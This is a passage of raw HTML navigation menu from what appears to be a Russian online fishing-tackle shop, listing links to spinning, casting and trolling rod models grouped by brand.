class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/enchaaan/">ENCHAAAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/egist_tz/">EGIST TZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/crimson/">CRIMSON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/manbika/">MANBIKA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/tailwalk_hi_tide_ssd/">TAILWALK HI-TIDE SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/hi_tide_tz/">HI-TIDE TZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/outback/">OUTBACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/salty_shape_shore_stick/">SALTY SHAPE SHORE STICK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/saltyshape_dash/">SALTYSHAPE DASH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/bay_mixx_ssd/">BAY MIXX SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/dageki/">DAGEKI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/ajist_ssd/">AJIST SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/troutia/">TROUTIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/silverna_lago/">SILVERNA LAGO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/breaden/">BREADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/breaden/breaden_swg_monster_calling/">BREADEN SWG MONSTER CALLING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/breaden/breaden_grf_trevalism_kabin/">BREADEN GRF TREVALISM KABIN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/hearty_rise/">HEARTY RISE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_salmon_game/">HEARTY RISE SALMON GAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_innovation/">HEARTY RISE INNOVATION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_tournament_team_dubna_limited/">HEARTY RISE TOURNAMENT TEAM DUBNA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_rock_master/">HEARTY RISE ROCK MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_volga_game/">HEARTY RISE VOLGA GAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/skywalker_popping_trevel/">SKYWALKER POPPING (ТРЭВЕЛ)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_sylphy_fresh_water/">HEARTY RISE SYLPHY FRESH WATER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_pro_force_ultra/">HEARTY RISE PRO FORCE ULTRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_stalker/">HEARTY RISE STALKER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_zander_game_xt_limited/">HEARTY RISE ZANDER GAME XT LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_wanderer/">HEARTY RISE WANDERER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/boat_jig_force/">BOAT JIG FORCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/egi_hunter/">EGI HUNTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/sylphy/">SYLPHY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/crony/">CRONY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crony/master_collection/">CRONY MASTER COLLECTION (5 частей)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crony/sea_cliff/">CRONY SEA CLIFF (4части)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crony/progress/">CRONY PROGRESS (4 части)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/graphiteleader/">GRAPHITELEADER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo_prototype_nuovo/">VIVO PROTOTYPE NUOVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/super_vivo/">SUPER VIVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo_nuovo/">Vivo NUOVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_ex/">Tiro EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/veloce_neo/">Veloce Neo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo_prototype/">VIVO PROTOTYPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/bellezza_correntia/">Bellezza Correntia</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/corto_ex/">Corto EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/graphiteleader_silverado/">GRAPHITELEADER SILVERADO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/nuovo_calamaretti_prototype/">NUOVO CALAMARETTI PROTOTYPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/argento_limited_edition_le_gales/">ARGENTO LIMITED EDITION LE GALES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/aspro/">ASPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/argento_nuovo/">Argento Nuovo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/argento_prototype/">Argento PROTOTYPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/bellezza_prototype/">Bellezza Prototype</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/compatto/">Compatto</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/corto_prototype_trenta/">Corto PROTOTYPE Trenta</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_corto/">Finezza CORTO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_nuovo/">Finezza Nuovo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_neo/">Finezza Neo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/rivolta/">Rivolta</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_trenta_30/">Finezza TRENTA 30</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_wind/">Tiro WIND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_prototype/">Tiro Prototype</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vigore/">Vigore</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo/">VIVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_nuovo/">Tiro NUOVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/bosco_nuovo/">Bosco Nuovo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/calzante_ex/">Calzante EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro/">Tiro</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/zetrix/">ZETRIX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_salmonberry/">ZETRIX SALMONBERRY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_hellhound/">ZETRIX HELLHOUND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/avalanche/">AVALANCHE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_companero/">ZETRIX COMPANERO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_ambition_z/">ZETRIX AMBITION-Z</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_forra/">ZETRIX FORRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_solver/">ZETRIX SOLVER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_exilon/">ZETRIX EXILON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_ambition_x/">ZETRIX AMBITION-X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_ardent/">ZETRIX ARDENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_arte/">ZETRIX ARTE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_azura/">ZETRIX AZURA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_orsa_nero/">ZETRIX ORSA NERO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/crazy_fish/">CRAZY FISH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crazy_fish/crazy_fish_arion/">CRAZY FISH ARION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crazy_fish/crazy_fish_inspire/">CRAZY FISH INSPIRE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/abu_garcia/">ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/abu_garcia/abu_garcia_northfield_akiaji/">ABU GARCIA NORTHFIELD AKIAJI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/abu_garcia/erss/">ABU GARCIA ERSS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/abu_garcia/slos/">ABU GARCIA SLOS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/major_craft/">MAJOR CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/major_craft_grand_soul/">MAJOR CRAFT GRAND SOUL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/major_craft_finetail_fax/">MAJOR CRAFT FINETAIL FAX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/soul_stick/">MAJOR CRAFT SOUL STICK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/triplecross_tcx/">MAJOR CRAFT TRIPLECROSS TCX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/firstcast/">MAJOR CRAFT FIRSTCAST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/corkish/">CORKISH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/basspara/">BASSPARA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/crostage/">CROSTAGE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/k_g_lights/">K.G.Lights</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/kgevolution/">KGevolution</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/arrival_over_seven/">Arrival Over Seven</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/go_emotion/">Go.Emotion</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/huntaway/">Huntaway</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/nextino__area_category/">Nextino (Area Category)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/nextino__stream_category/">Nextino (stream category)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/restive/">Restive</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/restive_blanki/">Restive БЛАНКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/finetail/">Finetail</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_egrr/">LUXXE EGRR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_yoihime_hana/">LUXXE YOIHIME HANA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_storia_f/">LUXXE STORIA F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_saltage_cheetah/">LUXXE SALTAGE CHEETAH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/cheetah/">CHEETAH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/ats/">ATS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/chinu/">CHINU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/destrada/">DESTRADA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/reflex_leoza/">REFLEX LEOZA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/storia/">STORIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/yoihime/">YOIHIME</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/okuma/">OKUMA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/okuma/epixor_travel/">EPIXOR TRAVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/apia/">APIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_z_5th_generation_best_brawl_93mh/">Apia Foojin Z 5th Generation Beast Brawl 93MH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_z_5th_generous_94m/">Apia Foojin Z 5th Generous 94M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_z_5th_generation_last_resort_90h/">Apia Foojin Z 5th Generation Last Resort 90H</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_grandage_atlas_blue_runner_98m/">Apia Grandage Atlas Blue Runner 98M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_rs_desire_95mh/">Apia Foojin RS Desire 95MH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_grandage_lite_76_5_mnogochastnik/">Apia Grandage Lite 76-5 (многочастник)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_legacy_sc/">APIA LEGACY SC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/boggy/">BOGGY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/boggy/eno_66s_sul4/">ENO 66S SUL4</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/mukai/">MUKAI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/mukai/air_stick_pius_3738/">AIR-STICK PIUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/mukai/step_stick/">STEP STICK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/evergreen/">EVERGREEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/evergreen_poseidon_salty_sensation/">POSEIDON SALTY SENSATION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/poseidon_salty_sensation_neo/">POSEIDON SALTY SENSATION NEO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/evergreen_poseidon_squidlaw/">POSEIDON SQUIDLAW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/light_cavalry/">LIGHT CAVALRY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/maximus/">MAXIMUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/axiom/">AXIOM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/workhorse_x/">WORKHORSE-X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/sea_wolf/">SEA WOLF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/advisor_jig/">ADVISOR JIG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shout/seduce_shore_lc_junky/">SEDUCE SHORE LC JUNKY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/nautilus/">NAUTILUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/nautilus/black_getter/">BLACK GETTER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2 active"><a href="/market/udilishha/kastingovye/">КАСТИНГОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3 active"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/majorkraft/">MAJOR CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/majorkraft/volkey_1307/">VOLKEY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/tailwalk/">TAILWALK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tailwalk/ssd_power_rock/">SSD POWER ROCK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/evergreen_1311/">EVERGREEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/evergreen_orion/">EVERGREEN ORION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/koleido_inspirare/">KALEIDO INSPIRARE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/evergreen_kaleido_inspirare_rsr/">EVERGREEN KALEIDO INSPIRARE RSR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/evergreen_kaleido_inspirare_gt3_rs/">EVERGREEN KALEIDO INSPIRARE GT3 RS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/poseidon_zephyr_avantgarde/">POSEIDON ZEPHYR AVANTGARDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/kaleido/">KALEIDO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/heracles/">HERACLES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/light_cavalry/">LIGHT CAVALRY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/gamakatsu_1316/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/gamakatsu_1316/ats_1317/">ATS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3 active"><a href="/market/udilishha/kastingovye/tenryu_kasting/">TENRYU</a><ul class="menu_list bt-nav-add-list level_4 active"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/tentyu_magna_impact/">MAGNA-IMPACT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/rayz_kasting/">RAYZ</a></li><li class="menu_item_class bt-nav-add-item level_4 active"><a href="/market/udilishha/kastingovye/tenryu_kasting/rock_eye_vortex_kasting/">ROCK EYE VORTEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/tenryu_swat_series_standart/">SWAT SERIES Standart</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/swat/">SWAT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/daiwa_kasting/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/daiwa_kasting/daiwa_swagger/">DAIWA SWAGGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/daiwa_kasting/morethan_mobile_5_ti_chastnik/">MORETHAN MOBILE (5-ти частник)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/zenaq/">ZENAQ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zenaq/zenaq_glanz_new/">ZENAQ GLANZ (New)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zenaq/zenaq_defi_muthos_bait_model/">ZENAQ DEFI MUTHOS Bait-Model</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zenaq/zenaq_glanz/">ZENAQ GLANZ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/zetrix/">ZETRIX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zetrix/zetrix_ambition_x/">ZETRIX AMBITION-X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zetrix/zetrix_hellhound/">ZETRIX HELLHOUND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zetrix/zetrix_headway/">ZETRIX HEADWAY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/graphiteleader/">GRAPHITELEADER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/aspro/">ASPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/bosco_nuova/">Bosco NUOVA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/compatto/">Compatto</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/tiro/">Tiro</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/trollingovye/">ТРОЛЛИНГОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/g_loomis/">G.LOOMIS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/g_loomis/salmon_series_c/">SALMON SERIES (C)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/g_loomis/salmon_series_s/">SALMON SERIES(S)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/shimano/beastmaster/">BEAST MASTER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/balzer/">BALZER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/magna_nordic_trolling/">MAGNA NORDIC TROLLING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/magna_nordic_neo_baltic_pilk_120/">MAGNA NORDIC NEO BALTIC PILK 120</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/baltic_pilk_155/">BALTIC PILK 155</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/71_north_nano_baltic_sea_inliner/">71 NORTH NANO BALTIC SEA INLINER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/71_north_nano_downrigger/">71 NORTH NANO DOWNRIGGER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/savage_gear/">SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/savage_gear/trolling2_10_20lbs/">TROLLING2 10- 20LBS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 